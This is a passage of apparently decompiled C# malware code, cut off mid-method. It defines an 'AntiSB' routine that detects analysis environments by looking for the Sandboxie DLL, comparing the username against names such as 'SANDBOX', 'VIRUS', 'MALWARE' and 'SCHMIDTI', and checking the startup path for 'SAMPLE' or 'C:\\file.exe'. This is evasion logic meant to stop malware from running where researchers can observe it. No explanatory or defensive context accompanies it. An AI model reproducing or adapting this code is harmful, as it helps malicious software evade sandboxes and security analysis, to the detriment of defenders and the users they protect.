 internal static class Antis
{
    public static bool AntiSB(string startupPath)
    {
        bool flag;
        StringBuilder stringBuilder = new StringBuilder();
        int num = 50;
        Antis.GetUserName(stringBuilder, ref num);
        if ((int)Antis.GetModuleHandle("SbieDll.dll") != 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "USER", false) == 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "SANDBOX", false) == 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "VIRUS", false) == 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "MALWARE", false) == 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "SCHMIDTI", false) == 0)
        {
            flag = true;
        }
        else if (Operators.CompareString(stringBuilder.ToString().ToUpper(), "CURRENTUSER", false) == 0)
        {
            flag = true;
        }
        else if (startupPath.ToUpper().Contains("\\VIRUS"))
        {
            flag = true;
        }
        else if (startupPath.ToUpper().Contains("SANDBOX"))
        {
            flag = true;
        }
        else if (startupPath.ToUpper().Contains("SAMPLE"))
        {
            flag = true;
        }
        else if (Operators.CompareString(startupPath, "C:\\file.exe", false) == 0)
        {
            flag = true;
        }
        else